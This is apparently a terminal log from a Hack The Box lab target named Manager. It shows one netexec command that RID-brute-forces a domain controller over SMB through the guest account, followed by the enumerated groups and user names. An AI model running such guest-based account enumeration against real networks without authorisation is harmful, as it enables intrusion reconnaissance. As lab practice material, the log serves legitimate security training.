 ┌──(hallllow㉿parrot)-[~/HTB/Manager]-[htb 10.10.17.214] 2s
└─$ nxc smb 10.129.103.32 -u 'guest' -p '' --rid-brute
SMB 10.129.103.32 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False) (Null Auth:True) (DC:True)
SMB 10.129.103.32 445 DC01 [+] manager.htb\guest:
SMB 10.129.103.32 445 DC01 498: MANAGER\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.103.32 445 DC01 500: MANAGER\Administrator (SidTypeUser)
SMB 10.129.103.32 445 DC01 501: MANAGER\Guest (SidTypeUser)
SMB 10.129.103.32 445 DC01 502: MANAGER\krbtgt (SidTypeUser)
SMB 10.129.103.32 445 DC01 512: MANAGER\Domain Admins (SidTypeGroup)
SMB 10.129.103.32 445 DC01 513: MANAGER\Domain Users (SidTypeGroup)
SMB 10.129.103.32 445 DC01 514: MANAGER\Domain Guests (SidTypeGroup)
SMB 10.129.103.32 445 DC01 515: MANAGER\Domain Computers (SidTypeGroup)
SMB 10.129.103.32 445 DC01 516: MANAGER\Domain Controllers (SidTypeGroup)
SMB 10.129.103.32 445 DC01 517: MANAGER\Cert Publishers (SidTypeAlias)
SMB 10.129.103.32 445 DC01 518: MANAGER\Schema Admins (SidTypeGroup)
SMB 10.129.103.32 445 DC01 519: MANAGER\Enterprise Admins (SidTypeGroup)
SMB 10.129.103.32 445 DC01 520: MANAGER\Group Policy Creator Owners (SidTypeGroup)
SMB 10.129.103.32 445 DC01 521: MANAGER\Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.103.32 445 DC01 522: MANAGER\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.129.103.32 445 DC01 525: MANAGER\Protected Users (SidTypeGroup)
SMB 10.129.103.32 445 DC01 526: MANAGER\Key Admins (SidTypeGroup)
SMB 10.129.103.32 445 DC01 527: MANAGER\Enterprise Key Admins (SidTypeGroup)
SMB 10.129.103.32 445 DC01 553: MANAGER\RAS and IAS Servers (SidTypeAlias)
SMB 10.129.103.32 445 DC01 571: MANAGER\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.129.103.32 445 DC01 572: MANAGER\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.129.103.32 445 DC01 1000: MANAGER\DC01$ (SidTypeUser)
SMB 10.129.103.32 445 DC01 1101: MANAGER\DnsAdmins (SidTypeAlias)
SMB 10.129.103.32 445 DC01 1102: MANAGER\DnsUpdateProxy (SidTypeGroup)
SMB 10.129.103.32 445 DC01 1103: MANAGER\SQLServer2005SQLBrowserUser$DC01 (SidTypeAlias)
SMB 10.129.103.32 445 DC01 1113: MANAGER\Zhong (SidTypeUser)
SMB 10.129.103.32 445 DC01 1114: MANAGER\Cheng (SidTypeUser)
SMB 10.129.103.32 445 DC01 1115: MANAGER\Ryan (SidTypeUser)
SMB 10.129.103.32 445 DC01 1116: MANAGER\Raven (SidTypeUser)
SMB 10.129.103.32 445 DC01 1117: MANAGER\JinWoo (SidTypeUser)
SMB 10.129.103.32 445 DC01 1118: MANAGER\ChinHae (SidTypeUser)
SMB 10.129.103.32 445 DC01 1119: MANAGER\Operator (SidTypeUser)